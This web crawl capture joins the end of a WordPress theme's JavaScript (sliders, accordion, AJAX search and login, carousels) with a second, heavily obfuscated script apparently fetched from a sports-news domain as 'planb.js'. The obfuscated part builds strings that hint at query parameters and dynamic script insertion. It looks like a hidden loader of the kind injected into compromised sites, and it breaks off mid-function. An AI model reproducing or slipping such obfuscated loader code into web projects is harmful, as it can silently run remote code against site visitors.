    jQuery('.greenCircle').one('inview', function (event, visible) {
        jQuery(".greenCircle").knob({
            'min':0,
            'max':100,
            'readOnly': true,
            'width': 60,
            'height': 60,
            //'fgColor': '#0296c0',
            'bgColor' : kleoFramework.mainColor,
            'fgColor': '#ffffff',
            'dynamicDraw': true,
            'thickness': 0.10,
            'tickColorizeValues': true
            
        })
    });
}

function circularMembers(){
    jQuery('.pinkCircle').one('inview', function (event, visible) {
        jQuery(".pinkCircle").knob({
            'min':0,
            'max':100,
            'readOnly': true,
            'width': 60,
            'height': 60,
            'fgColor': kleoFramework.mainColor,
            'dynamicDraw': true,
            'thickness': 0.10,
            'tickColorizeValues': true
        })
    });
}


/***************************************************
11. Accordion
***************************************************/
function accordionInfo(){
	var cur_stus;
	var tabNo = 0;
	
	//close all on default
	jQuery('.accordion .accordion-content').hide();
	jQuery('.accordion .accordion-title').attr('stus', '');
	       
	//open default data
	jQuery('.accordion').each(function() {
		if (jQuery(this).attr('data-default-opened') !== undefined) {
			tabNo = jQuery(this).attr('data-default-opened')-1;
		}
		if (jQuery(this).attr('data-default-opened') != 'none') {
			jQuery('.accordion-title:eq('+tabNo+')', this).attr('stus', 'active').addClass('active').next().slideDown();
		}

	});

	jQuery('.accordion .accordion-title').click(function(){
		myContext = jQuery(this).closest(".accordion");
		cur_stus = jQuery(this).attr('stus');
		if(cur_stus != "active")
		{
			//reset everything - content and attribute
			jQuery('.accordion-content', myContext).slideUp();
			jQuery('.accordion-title', myContext).attr('stus', '').removeClass('active');
			
			//then open the clicked data
			jQuery(this).next().slideDown();
			jQuery(this).attr('stus', 'active').addClass('active');
		}
		//Remove else part if do not want to close the current opened data
		else
		{
			jQuery(this).next().slideUp();
			jQuery(this).attr('stus', '').removeClass('active');
		}
		return false;
	});
}


/***************************************************
12. Toggle Message Form
***************************************************/
function toggleForm(){
	//if already visible - slideDown
	//if not visible - slideUp
	jQuery('.toggle-title').click(
		function(){
			jQuery(this).stop(true, true).next('.toggle-content').slideToggle(); 
			return false;
		}
	);
}


/***************************************************
13. Foundation Orbit - Profile Sliders
***************************************************/
function orbitProfileSlider(){
	jQuery('#profile-slider').orbit({
		animation: 'fade',        // fade, horizontal-slide, vertical-slide, horizontal-push
		animationSpeed: 800,                // how fast animtions are
		timer: false,        // true or false to have the timer
		resetTimerOnClick: false,           // true resets the timer instead of pausing slideshow progress
		advanceSpeed: 4000,     // if timer is enabled, time between transitions
		pauseOnHover: false,      // if you hover pauses the slider
		startClockOnMouseOut: false,    // if clock should start on MouseOut
		startClockOnMouseOutAfter: 1000,    // how long after MouseOut should the timer start again
		directionalNav: false,     // manual advancing directional navs
		captions: false,       // do you want captions?
		captionAnimation: 'fade',     // fade, slideOpen, none
		captionAnimationSpeed: 800,   // if so how quickly should they animate in
		bullets: true,       // true or false to activate the bullet navigation
		bulletThumbs: true,    // thumbnails for the bullets
		bulletThumbLocation: '',    // location from this file where thumbs will be
		afterSlideChange: function(){},   // empty function
	});
}
		

/***************************************************
14. Foundation Orbit - Blog Sliders
***************************************************/
function orbitBlogSlider(){
	jQuery('.blog-slider').orbit({
		animation: 'horizontal-push',        // fade, horizontal-slide, vertical-slide, horizontal-push
		animationSpeed: 800,                // how fast animtions are
		timer: false,        // true or false to have the timer
		resetTimerOnClick: false,           // true resets the timer instead of pausing slideshow progress
		advanceSpeed: 4000,     // if timer is enabled, time between transitions
		pauseOnHover: true,      // if you hover pauses the slider
		startClockOnMouseOut: false,    // if clock should start on MouseOut
		startClockOnMouseOutAfter: 1000,    // how long after MouseOut should the timer start again
		directionalNav: true,     // manual advancing directional navs
		captions: false,       // do you want captions?
		captionAnimation: 'fade',     // fade, slideOpen, none
		captionAnimationSpeed: 800,   // if so how quickly should they animate in
		bullets: false,       // true or false to activate the bullet navigation
		bulletThumbs: false,    // thumbnails for the bullets
		bulletThumbLocation: '',    // location from this file where thumbs will be
		afterSlideChange: function(){},   // empty function
	});
}


/***************************************************
15. Cross-browser tweacks
***************************************************/
function initCrossBrowser(){
	
	//Background Size - Hack for IE8 but used for all browsers
	jQuery(".profile-slider-wrapp ul.orbit-bullets li.has-thumb").css({backgroundSize: "cover"});
	
	//Small fix for foundation top-bar 
	jQuery(".top-bar li.name").click(function() { jQuery(".top-bar .toggle-topbar").trigger('click'); return false; });
}


/***************************************************
16. Inview images loading
***************************************************/

function initInviewImages() {        
    jQuery(".activity-list img.avatar").each(function (i) {
        jQuery(this).attr('data-src' ,jQuery(this).attr('src'));
        jQuery(this).attr('src', kleoFramework.blank_img);
        jQuery(this).parent().parent('.avatar').attr('style', 'border:none;-webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none;');
    }); 
       
    jQuery('.activity-list img.avatar').one('inview', function (event, visible) {
        if (visible) {
            var element = jQuery(this);
            var delayInterval = 250; // milliseconds
            jQuery(this).fadeOut(function() { element.attr('src' ,jQuery(this).attr('data-src')); element.fadeIn(); jQuery(this).parent().parent('.avatar').removeAttr('style');  });
        }
    });
}

function tosCheck() {
	jQuery("#register_form, #register_form_front, #signup_form").submit(function() {
		if (jQuery(".tos_register", this).length > 0) {
			if (! jQuery(".tos_register", this).is(":checked"))
			{
				alert(kleoFramework.tosAlert);
				return false;
			}
		}
	});
}

/***************************************************
17. Ajax search
***************************************************/   
function searchButton() {
	jQuery('.search-trigger').click(function() {
		if (jQuery('#ajax_search_container').hasClass('searchHidden'))
		{
			jQuery('#ajax_search_container').removeClass('searchHidden').addClass('show_search_pop');
		}
		return false;
	});
}
jQuery.kleoAjaxSearch  =  function(options)
{
	var defaults = {
        delay: 350,                //delay in ms for typing
        minChars: 3,               //no. of characters after we start the search
        scope: '#header'
	 }

	 this.options = jQuery.extend({}, defaults, options);
	 this.scope   = jQuery(this.options.scope);
	 this.body = jQuery("body");
	 this.timer   = false;
	 this.doingSearch = false;
	 this.lastVal = "";
	 this.bind_ev = function() {
        this.scope.on('keyup', '#ajax_s' , jQuery.proxy( this.test_search, this));
        this.body.on('mousedown', jQuery.proxy( this.hide_search, this) );
	 };
	 this.test_search = function(e) {
         clearTimeout(this.timer);
         if(e.currentTarget.value.length >= this.options.minChars && this.lastVal != jQuery.trim(e.currentTarget.value))
         {
            this.timer = setTimeout(jQuery.proxy( this.search, this, e), this.options.delay);
         }
	 };
	 this.hide_search = function(e) {
         element = jQuery(e.target);
         if(!element.is('#ajax_search_container') && element.parents('#ajax_search_container').length == 0)
         {
            jQuery('#ajax_search_container').addClass('searchHidden').removeClass('show_search_pop');
         }
	 };
	 this.search = function(e)
	 {
         var form        = jQuery("#ajax_searchform"),
            results     = jQuery(".kleo_ajax_results"),
            values      = form.serialize(),
            buton       = jQuery("#kleo_ajaxsearch"),
            icon        = jQuery("#kleo_ajaxsearch").html();

         values += "&action=kleo_ajax_search";

         //if last result had no items
         if( !this.doingSearch && results.find('.ajax_not_found').length && e.currentTarget.value.indexOf(this.lastVal) != -1) return;

         this.lastVal = e.currentTarget.value;

			 jQuery.ajax({
					 url: kleoFramework.ajaxurl,
					 type: "POST",
					 data:values,
					 beforeSend: function()
					 {
							 buton.html('<i class="icon icon-refresh icon-spin"></i>');
							 buton.attr('disabled', true);
							 this.doingSearch = true;
					 },
					 success: function(response)
					 {
							 if(response == 0) response = "";

							 results.html(response);
					 },
					 complete: function()
					 {
							 jQuery("#kleo_ajaxsearch").html(icon);
							 buton.attr('disabled', false);
							 this.doingSearch = false;
					 }
			 });
	 };

	 //do search...
	 this.bind_ev();
}


/***************************************************
18. Ajax login
***************************************************/  
function kleoAjaxLogin() {
	jQuery('form#login_form', '#login_panel').on('submit', function(e){
		jQuery('#kleo-login-result').show().html(kleoFramework.loadingmessage);
		jQuery.ajax({
			type: 'POST',
			dataType: 'json',
			url: kleoFramework.ajaxurl,
			data: {
				'action': 'kleoajaxlogin',
				'log': jQuery('form#login_form #username').val(), 
				'pwd': jQuery('form#login_form #password').val(), 
				'security': jQuery('form#login_form #security').val() 
			},
			success: function(data){
				jQuery('#kleo-login-result').html(data.message);
				if (data.loggedin == true){
					if (data.redirecturl == null) {
						document.location.reload();
					}
					else {
						document.location.href = data.redirecturl;
					}
				}
			},
			complete: function() {
				
			},
			error: function() {
				jQuery('form#login_form', '#login_panel').off('submit');
				jQuery("#login_form").submit();
			}			
		});
		e.preventDefault();
	});
}

/***************************************************
19. Carousels
***************************************************/  
function profilesCarousel() {
	jQuery('.profile-thumbs').carouFredSel({
		 responsive: true,
		 width: '100%',
		 mousewheel: true,
		 swipe: {
			 onMouse: true,
			 onTouch: true
		 },
		 scroll: {
			 items: 1,
			 duration: 500,
			 fx: "directscroll",
			 //timeoutDuration: 500,
			 //pauseOnHover: 'immediate',
		 },
		 auto: {
			 pauseOnHover: 'resume'
		 },
		 prev	: {	
			 button	: function() {
				 return jQuery(this).closest(".kleo_members_carousel").find(".profile-thumbs-prev");
			 }
		 },
		 next	: { 
			 button	: function() {
				 return jQuery(this).closest(".kleo_members_carousel").find(".profile-thumbs-next");
			 }
		 },
		 items: {
			//width: 120,
			height: '100%',	//	optionally resize item-height
			visible: {
				min: 3,
				max: 8
			}
		 }
	 });   
}

function storiesCarousel() {
	jQuery('.feature-stories').carouFredSel({
		 responsive: true,
		 width: '100%',
		 //mousewheel: true,
		 swipe: {
			 //onMouse: true,
			 onTouch: true
		 },
		 scroll: {
			 items: 1,
			 duration: 500,
			 fx: "directscroll"
		 },
		 auto: false,
		 prev	: {	
			 button	: function() {
				 return jQuery(this).closest(".kleo-carousel").find(".story-prev");
			 }
		 },
		 next	: { 
			 button	: function() {
				 return jQuery(this).closest(".kleo-carousel").find(".story-next");
			 }
		 },
		 items: {
			width: 310,
			height: "variable",
			visible: {
				min: 1,
				max: 3
			}
		 }
	 });   
}

function ucwords (str) {
  return (str + '').replace(/^([a-z\u00E0-\u00FC])|\s+([a-z\u00E0-\u00FC])/g, function ($1) {
    return $1.toUpperCase();
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/planb.js
body_size: 29681
content:
(function(_0x57cf83,_0x2d4bd7){function _0x2d883f(_0x5c7719,_0x18ae75,_0x16d9d1,_0x4f0b1b,_0x3584a5){return _0x506c(_0x18ae75-0x306,_0x4f0b1b);}function _0x5d8a9b(_0x5a7eeb,_0x4c51e9,_0x18883a,_0x5e6278,_0x1c1f4b){return _0x506c(_0x5a7eeb-0x310,_0x18883a);}function _0x84587c(_0x14775b,_0x3a89da,_0x22a7d6,_0x23302c,_0xeba46d){return _0x506c(_0x14775b- -0x65,_0x22a7d6);}var _0x2a263c=_0x57cf83();function _0x2db959(_0x3cc5a6,_0x5b0ae5,_0x3f2195,_0x49f4ad,_0x15663b){return _0x506c(_0x5b0ae5- -0x142,_0x49f4ad);}function _0xadb51e(_0x50759b,_0x3e2f04,_0x198927,_0x3654be,_0x31c1ea){return _0x506c(_0x198927-0x138,_0x3654be);}while(!![]){try{var _0x54b6b9=parseInt(_0x5d8a9b(0x48a,0x573,0x509,0x4bb,0x39d))/(0x21*-0x2f+0x22d9+-0x1cc9)+-parseInt(_0x5d8a9b(0x4d0,0x42b,0x57b,0x498,0x5af))/(-0x20db+0xbda+-0x1e9*-0xb)*(parseInt(_0xadb51e(0x384,0x2b6,0x368,0x2cd,0x27f))/(-0x1*0x189+-0x25f0+0x277c))+-parseInt(_0x2db959(-0x22,0x43,0x50,0x110,0x73))/(0x11a3+0x486+-0x1625)*(parseInt(_0xadb51e(0x3a5,0x2e9,0x2dc,0x1e5,0x21e))/(0x568+-0xe9c*-0x1+-0x13ff*0x1))+parseInt(_0x2db959(-0x39,-0x43,-0xaa,0x9,-0x1d))/(0x2650*-0x1+-0x1b2*-0x5+0x27d*0xc)+-parseInt(_0x5d8a9b(0x5b9,0x5d2,0x5d3,0x69c,0x576))/(-0x5a3*0x1+0x187c+-0x12d2*0x1)+-parseInt(_0x5d8a9b(0x52c,0x599,0x471,0x51b,0x535))/(-0x667*-0x2+-0xbfb*0x2+0xb30)+parseInt(_0xadb51e(0x3e0,0x44a,0x3ef,0x474,0x3b7))/(-0x3*0x3c7+-0x17a5+-0x2303*-0x1);if(_0x54b6b9===_0x2d4bd7)break;else _0x2a263c['push'](_0x2a263c['shift']());}catch(_0x306bed){_0x2a263c['push'](_0x2a263c['shift']());}}}(_0x54b4,0x1103a2+0x94bbd+0x108fb2*-0x1),(function(){function _0xaf1170(_0x3014e8,_0x391235,_0x3c7c8d,_0x1f1584,_0x193850){return _0x506c(_0x1f1584-0x125,_0x193850);}var _0x1aa19b={'GLwuf':function(_0x27c794,_0x32a7ac){return _0x27c794!==_0x32a7ac;},'CRvAH':_0x2e4174(0x1aa,0x272,0xf3,0x1af,0x1ec),'lOXXf':_0x1bc839(0x340,0x395,0x41a,0x426,0x3c8),'XwtpV':_0xaf1170(0x43a,0x31b,0x413,0x39d,0x2dd),'ivmcn':_0x2e4174(0x22b,0x2fb,0x25b,0x1a0,0x189),'xYaDb':_0x3d553d(0x31,0x65,0xb9,0x1e,0xb0)+_0x3d553d(0x1e4,0x1c7,0x1d6,0x288,0x103)+_0x2e4174(0xad,0x137,-0x28,0xe9,0x13e)+')','uNDel':_0xaf1170(0x253,0x184,0x2d0,0x267,0x2af)+_0x541102(0x23f,0xd2,0x153,0x12a,0x19d)+_0x3d553d(0x15e,0x17e,0x10e,0x182,0xb8)+_0xaf1170(0x21e,0x3b2,0x29e,0x2fa,0x353)+_0x1bc839(0x3ab,0x40c,0x2ce,0x46c,0x491)+_0x1bc839(0x4af,0x524,0x469,0x49b,0x3bb)+_0x2e4174(0x16c,0x109,0xe3,0x1f5,0x11c),'rOOJn':function(_0x5e089a,_0xab923a){return _0x5e089a(_0xab923a);},'bcTgr':_0x3d553d(-0x7,0xb9,0x191,0xf3,0x12e),'cHrjA':function(_0x5547ab,_0x116bfd){return _0x5547ab+_0x116bfd;},'PptEp':_0x2e4174(0x5d,0x5e,0x56,0x70,-0x93),'GVTBp':_0x541102(0x1a3,0x171,0xe3,0x147,0x1db),'IZYtm':function(_0x283c2e){return _0x283c2e();},'ilpYj':function(_0x4d0b1c,_0x6d2572,_0x3011b3){return _0x4d0b1c(_0x6d2572,_0x3011b3);},'SDyyy':_0xaf1170(0x35a,0x3e7,0x283,0x2fe,0x2c4)+_0x541102(0x122,0x7e,0x21e,0x20d,0x15a)+_0x1bc839(0x449,0x404,0x4e2,0x4c5,0x4bf)+_0x2e4174(0x1ee,0x1a4,0x201,0x1f3,0x1c5),'MyAYS':_0x3d553d(0x12a,0x71,-0x30,0x3d,0x12b)+_0x1bc839(0x482,0x39b,0x3a8,0x3fa,0x40f)+_0x2e4174(0x59,0x5a,0xc2,0xee,-0x5d)+_0x541102(0x331,0x248,0x2a8,0x287,0x2bf)+_0x2e4174(0x221,0x281,0x24d,0x2b0,0x23d)+_0x2e4174(0x179,0x26f,0x93,0xf4,0x200)+'\x20)','FStaN':_0xaf1170(0x381,0x1fd,0x38c,0x295,0x270),'srgqE':_0x1bc839(0x471,0x3aa,0x507,0x54d,0x547),'mvEsI':_0x1bc839(0x34e,0x31e,0x25e,0x2f6,0x3e1)+_0x2e4174(0x12c,0x1ef,0x1c2,0x53,0x1aa)+'+$','TLbJk':function(_0x21ca7b,_0x5f1169){return _0x21ca7b===_0x5f1169;},'JKAFf':_0x2e4174(0xcb,0x13b,0xa8,0x51,-0x29),'bARAD':function(_0x301240,_0xf88e6c){return _0x301240===_0xf88e6c;},'rxSkL':_0xaf1170(0x2b1,0x3fd,0x3da,0x335,0x3d0),'kzYdd':_0x541102(0x198,0x22f,0x16e,0x80,0x146),'OOulc':function(_0x1b3685,_0x35f157){return _0x1b3685===_0x35f157;},'hDOdO':_0x1bc839(0x474,0x3a4,0x4ef,0x439,0x41c),'hEZCv':_0x3d553d(0x1f6,0x1bf,0x126,0x140,0x1fc),'dEAgz':_0xaf1170(0x389,0x360,0x3ea,0x2f5,0x2fb)+_0x541102(0x1a1,0xe0,0x151,0x1c,0x113)+_0x3d553d(0xfe,0x57,0x75,0x127,0xe),'qOrTO':_0x541102(0x66,0x4e,0xd0,0xdd,0x125)+'er','AMMSY':function(_0x12eb47,_0x5ab308){return _0x12eb47/_0x5ab308;},'PWMpy':function(_0x3cb34d,_0x1f4526){return _0x3cb34d<_0x1f4526;},'eeBSs':_0xaf1170(0x3ef,0x30d,0x33f,0x306,0x2a2),'uDgKB':_0x2e4174(0x201,0x29b,0x216,0x139,0x169),'ZfVWj':_0x1bc839(0x415,0x33b,0x3b0,0x4ae,0x4b1)+'g','EgVML':_0x541102(0xd7,0x1bf,0x20e,0x177,0x1c5),'FtXIq':_0x1bc839(0x34b,0x25f,0x326,0x38b,0x37c),'eTGnP':_0xaf1170(0x409,0x3fe,0x440,0x378,0x29b),'sJwWd':_0x541102(0x20f,0x2a3,0x1d9,0x26e,0x243),'OkDaF':function(_0xab4e4f,_0x160189){return _0xab4e4f===_0x160189;},'CcjdG':_0x1bc839(0x363,0x2f4,0x3f2,0x424,0x3c4),'lvKLT':_0x1bc839(0x358,0x3da,0x2be,0x3bf,0x279),'NNWhK':_0x1bc839(0x3b7,0x378,0x48e,0x3d3,0x3a5),'DeZLY':_0x1bc839(0x39c,0x482,0x48f,0x309,0x3f0),'ECLJc':_0x541102(0x1d4,0x286,0x2f2,0x2a0,0x255)+'n','nNgNw':_0xaf1170(0x460,0x456,0x473,0x3eb,0x45b)+_0x541102(0x202,0x2b3,0x28d,0x32c,0x253)+'t','NpVsU':function(_0x2fb50a,_0x3981e0){return _0x2fb50a===_0x3981e0;},'RSSwq':_0xaf1170(0x4ad,0x495,0x30f,0x3d2,0x4b3),'omWwq':function(_0x2577a0,_0x4ba34c){return _0x2577a0(_0x4ba34c);},'TcuRD':_0xaf1170(0x3e5,0x2c2,0x367,0x37c,0x383),'huYVv':_0x3d553d(0x220,0x12c,0x1cf,0x181,0x138),'ZNwZL':function(_0x2d5aab){return _0x2d5aab();},'XOKfK':_0x1bc839(0x332,0x2ae,0x271,0x29d,0x376),'biTHa':_0x3d553d(0x50,0xf1,0x125,0x1c0,0x37),'ScCDP':function(_0x4d7e9b,_0xdb125f,_0x3a634c){return _0x4d7e9b(_0xdb125f,_0x3a634c);},'OKVIe':function(_0x3120be,_0x43c4f0){return _0x3120be(_0x43c4f0);},'ZhOHA':function(_0x1c0ad0,_0x501caa){return _0x1c0ad0===_0x501caa;},'Bhmiy':_0x541102(0x27d,0x1d2,0x190,0x1dd,0x1de),'HsVzH':function(_0x1a5994,_0x1c05e1){return _0x1a5994!==_0x1c05e1;},'JZdKG':_0x3d553d(0x23f,0x1c2,0x204,0x2b2,0x1d3),'hwKdl':_0x2e4174(0x107,0x76,0x18d,0x5d,0x10d),'EZAKt':function(_0x3457e9,_0x3ea2b7){return _0x3457e9===_0x3ea2b7;},'NGOdI':_0x3d553d(-0x32,0x6d,0xa9,0x65,-0x8a),'oZcZZ':_0x2e4174(0x8c,-0x56,0x12f,0x49,-0x3b),'NuHIv':function(_0x2dbec5,_0x2419be){return _0x2dbec5+_0x2419be;},'JaggH':function(_0x38e9ad,_0x56ad98){return _0x38e9ad!==_0x56ad98;},'augxf':_0x3d553d(0xe2,0x52,0x93,0x89,0xfb),'UlcTZ':_0x541102(0x164,0x61,0x199,0x1d5,0x109)+_0x541102(0x28e,0x1da,0xc9,0x223,0x19e),'NklnU':_0x2e4174(0xf9,0xcb,0x19c,0xe0,0xfa),'HGbjU':_0x541102(0xb9,0x1f1,0x1ab,0xe2,0x16c),'erJKm':_0x2e4174(0x1d7,0x19b,0x1c9,0x237,0x203),'nffVU':_0x3d553d(-0x71,0x47,-0x59,-0x35,0x2),'FnRre':_0x2e4174(0x206,0x2b0,0x14c,0x1f3,0x297)+_0x3d553d(-0x47,0xd,-0xc1,0x22,0x31),'WlTOr':_0xaf1170(0x2fb,0x20a,0x329,0x262,0x198),'hzJXL':_0xaf1170(0x3a2,0x1df,0x2ac,0x2ab,0x258),'dNMWg':function(_0x24f637,_0x31b45f){return _0x24f637(_0x31b45f);},'GuEqw':function(_0x460d4e,_0x5485a8){return _0x460d4e<_0x5485a8;},'SHJTe':_0xaf1170(0x2a5,0x1bd,0x196,0x229,0x1c1)+_0xaf1170(0x207,0x1ea,0x22d,0x222,0x135)+'5','lHHxB':_0x2e4174(0x1a7,0x26e,0xb3,0x17f,0xeb)+_0x3d553d(0x16f,0xe4,0x1c1,0x14d,0x161),'aUoBO':_0x2e4174(0x8b,0xf3,-0x24,0x1,0x120),'ymsuA':_0xaf1170(0x329,0x38a,0x347,0x2c1,0x201),'fNbUi':function(_0x138e10,_0x5f7122){return _0x138e10+_0x5f7122;},'HtAIM':function(_0x3b16e5,_0x2b32d8){return _0x3b16e5===_0x2b32d8;},'wlACf':_0x1bc839(0x45c,0x424,0x457,0x4d8,0x466),'dXGVr':_0x2e4174(0x105,0x15b,0x1d,0x199,0x53),'mwczp':_0xaf1170(0x342,0x41d,0x396,0x342,0x2e9),'GGniw':_0x3d553d(0x17f,0xad,0x2,0x176,0xe0)+_0xaf1170(0x496,0x3b3,0x2b9,0x3a3,0x464)+'2','RiyMt':function(_0x266e85,_0x726f2){return _0x266e85(_0x726f2);},'HXtyZ':function(_0x472ef8,_0x287ebb){return _0x472ef8+_0x287ebb;},'qgYcC':function(_0x502f78){return _0x502f78();},'VBYNW':_0x541102(0x27c,0x241,0x144,0xad,0x1a0)+_0x541102(0x2aa,0x2c4,0x300,0x35b,0x27d)+'0','dFLGO':function(_0x1dfafe,_0x80c3ff,_0x176201){return _0x1dfafe(_0x80c3ff,_0x176201);},'PYmGb':_0xaf1170(0x28b,0x1f4,0x206,0x2a2,0x338)+_0x2e4174(0x202,0x248,0x1f4,0x2de,0x118)+_0x3d553d(-0xcc,0xf,0xcc,0xab,-0x1)+'vR','KwCVA':function(_0x35ddbe,_0x24c9eb){return _0x35ddbe===_0x24c9eb;},'LXGAm':_0x541102(0x1a0,0x29f,0x121,0x12b,0x1bd),'eVseB':_0xaf1170(0x2d3,0x28d,0x37f,0x35b,0x321)+_0x3d553d(0x1b3,0x1bb,0x13c,0x108,0x162)+_0x2e4174(0x18b,0xfb,0x185,0x147,0x174)+_0x3d553d(0x1ca,0xf2,0x27,0x132,0x12e)+_0x1bc839(0x4fa,0x47c,0x479,0x4e0,0x4d8)+_0x2e4174(0x109,0x148,0x59,0x3a,0x1ec)+_0x3d553d(0x19,0x110,0x2b,0xdc,0x108),'exMgX':function(_0x2cd7c2,_0x3aa915){return _0x2cd7c2!==_0x3aa915;},'EGnsa':_0x1bc839(0x419,0x475,0x4ff,0x331,0x46c)+_0xaf1170(0x39b,0x37e,0x3eb,0x3ea,0x4d2),'MpmNh':function(_0x7beba4,_0x39955f){return _0x7beba4!==_0x39955f;},'cJzCq':_0x3d553d(0xac,0xee,0x189,0xc1,0x9b),'lPier':_0xaf1170(0x273,0x2ad,0x2f2,0x277,0x2d1),'IyVCC':function(_0x1b4173,_0x549013){return _0x1b4173/_0x549013;},'dQhLF':_0xaf1170(0x354,0x415,0x332,0x370,0x381),'lxgyV':_0x2e4174(0x15f,0xff,0xad,0x79,0xa5),'VMKBs':_0x3d553d(0x253,0x198,0xf2,0x201,0x100)+_0x2e4174(0x189,0x224,0x1fa,0x132,0x11f)+_0xaf1170(0x369,0x31f,0x3a3,0x2ea,0x288)+'nt','CjKOn':function(_0x2a5950,_0xc6b577){return _0x2a5950+_0xc6b577;},'EPAoe':function(_0xbaedb1,_0x28e4f1){return _0xbaedb1(_0x28e4f1);},'qtIyP':_0x1bc839(0x337,0x3e0,0x26f,0x3e3,0x3fb)+_0x541102(0x142,0x19e,0x18a,0x189,0x195)+_0x541102(0x2cd,0x37a,0x2da,0x2c6,0x282),'PKMoN':function(_0x79346d,_0x4eb3d8){return _0x79346d+_0x4eb3d8;},'WbVsN':_0x2e4174(0x171,0x1eb,0xa9,0x22c,0x25e)+_0x1bc839(0x484,0x498,0x3ee,0x4e2,0x48e)+_0x3d553d(0x1e2,0x156,0x5f,0xa3,0x150)+'d=','ffeIK':_0x2e4174(0x7e,0xc4,-0x72,-0x12,0x83)+_0xaf1170(0x3c5,0x442,0x2d8,0x3b4,0x3b4)+_0x2e4174(0x9f,0xf2,0x31,0x1c,0xf4),'uFZFE':function(_0x404fa8,_0x34ae10){return _0x404fa8(_0x34ae10);},'mTaMU':_0xaf1170(0x3ba,0x381,0x45f,0x39f,0x31a)+'=','DjhlR':function(_0x182b6e,_0x36274a){return _0x182b6e(_0x36274a);},'VIxMH':function(_0xc9ab7a,_0x793619){return _0xc9ab7a+_0x793619;},'UOyil':_0x1bc839(0x48c,0x43d,0x50e,0x4bd,0x53d)+'=','TXjOZ':function(_0x43e993,_0xf8b388){return _0x43e993!==_0xf8b388;},'dekoX':function(_0x314762,_0x1793cc){return _0x314762!==_0x1793cc;},'pMbpk':_0x3d553d(-0x9a,0x48,0x3e,0x10c,0xb1),'gsmLt':function(_0x274a26,_0x40c1a5){return _0x274a26+_0x40c1a5;},'ztsYA':function(_0xbaf1c9,_0x403a82){return _0xbaf1c9!==_0x403a82;},'cDRAY':_0x2e4174(0x16e,0x168,0xd6,0x135,0x8d),'whluE':_0xaf1170(0x2f4,0x31e,0x1e7,0x275,0x2b5),'lpQTl':function(_0x59641b,_0x133b72){return _0x59641b+_0x133b72;},'pyOaP':_0x541102(0x176,0x24e,0x166,0xde,0x198)+'n=','spiIt':_0x541102(0xb5,0x1d5,0x13d,0xf9,0x135)+'t','mmmii':_0x3d553d(-0x75,0x20,0x56,-0x8a,0x4a)+_0xaf1170(0x2a0,0x1b0,0x23e,0x29a,0x2db)+_0x1bc839(0x4f6,0x43c,0x596,0x487,0x421)+_0x1bc839(0x4cf,0x48b,0x5b3,0x4c9,0x506)+'pt','MFAoI':function(_0x561546,_0x55523a){return _0x561546+_0x55523a;}},_0x48fdae=(function(){function _0x4a2e7f(_0x4ff23c,_0x158f6c,_0x4ac680,_0x57ee1c,_0x231c41){return _0x2e4174(_0x4ff23c-0x310,_0x158f6c-0x1a3,_0x4ac680,_0x57ee1c-0x157,_0x231c41-0x15d);}function _0x47e2a0(_0x566c3c,_0x28368d,_0x37953c,_0x19d7b5,_0x1d6f30){return _0xaf1170(_0x566c3c-0xfb,_0x28368d-0x177,_0x37953c-0x69,_0x37953c- -0xed,_0x1d6f30);}var _0x5254f1={'yVgRr':function(_0x2a7f46,_0x218fe3){function _0x24c92f(_0x1a4ce2,_0x3062a0,_0x41025a,_0x37a804,_0x3a12ac){return _0x506c(_0x41025a-0x20d,_0x37a804);}return _0x1aa19b[_0x24c92f(0x4c5,0x4c9,0x46b,0x444,0x4f3)](_0x2a7f46,_0x218fe3);},'TOJqc':_0x1aa19b[_0x5233ec(0x476,0x4b5,0x471,0x4b6,0x40e)],'edoRR':_0x1aa19b[_0x5233ec(0x38b,0x406,0x3bd,0x3c7,0x432)],'xbMnq':_0x1aa19b[_0x4a2e7f(0x4fb,0x43f,0x5bb,0x529,0x5a0)],'ETMEa':_0x1aa19b[_0x47e2a0(0x280,0x17f,0x1cb,0x1b7,0x239)],'eqHce':_0x1aa19b[_0x5233ec(0x299,0x315,0x36e,0x2d2,0x36f)],'fmFZb':_0x1aa19b[_0x2bf76c(0x43c,0x345,0x2f5,0x2af,0x327)],'ApEJG':function(_0x448102,_0x2bc897){function _0x5dc7bb(_0x453554,_0x5605be,_0x368961,_0x574394,_0x3e9d9d){return _0x2bf76c(_0x453554-0xf4,_0x368961-0xdd,_0x368961-0x62,_0x574394-0x171,_0x453554);}return _0x1aa19b[_0x5dc7bb(0x388,0x3c8,0x3d0,0x407,0x4a9)](_0x448102,_0x2bc897);},'HaJRv':_0x1aa19b[_0x2bf76c(0x3b6,0x3b6,0x459,0x2f7,0x2f0)],'woKHi':function(_0xf897bd,_0x55d818){function _0x2c5161(_0x41fbd3,_0x5736d5,_0x38599e,_0x299dc9,_0x328142){return _0x2bf76c(_0x41fbd3-0x83,_0x38599e- -0xb2,_0x38599e-0xaf,_0x299dc9-0x1b5,_0x5736d5);}return _0x1aa19b[_0x2c5161(0x253,0x168,0x208,0x228,0x2e5)](_0xf897bd,_0x55d818);},'PNGFi':_0x1aa19b[_0x5e3962(0x349,0x1e6,0x1d4,0x240,0x2ba)],'gZQoa':_0x1aa19b[_0x5e3962(0x3ad,0x2df,0x471,0x481,0x38e)],'FseAm':function(_0x2bb88c){function _0x5c42fb(_0x28aef5,_0x402d13,_0x15a484,_0xe4eea8,_0x4588a8){return _0x2bf76c(_0x28aef5-0xd9,_0x15a484-0x15e,_0x15a484-0x1c1,_0xe4eea8-0x19e,_0x4588a8);}return _0x1aa19b[_0x5c42fb(0x559,0x585,0x513,0x4fe,0x4b1)](_0x2bb88c);},'NFjnj':function(_0x253fe1,_0x95fa8d,_0xa35f3e){function _0x37fa63(_0x47f036,_0x14969f,_0xdd03d8,_0x9e04a0,_0x4979e8){return _0x5233ec(_0x4979e8- -0x327,_0x47f036,_0xdd03d8-0x14f,_0x9e04a0-0xda,_0x4979e8-0x1b0);}return _0x1aa19b[_0x37fa63(0x16f,0x13d,-0x28,0x67,0x84)](_0x253fe1,_0x95fa8d,_0xa35f3e);},'rRUEC':function(_0x98ec0e,_0x45f58c){function _0x5013ce(_0x3b37ab,_0x4158a5,_0x4a8079,_0xd54b71,_0x1c9c4e){return _0x2bf76c(_0x3b37ab-0x13e,_0xd54b71- -0x328,_0x4a8079-0x17e,_0xd54b71-0x138,_0x4a8079);}return 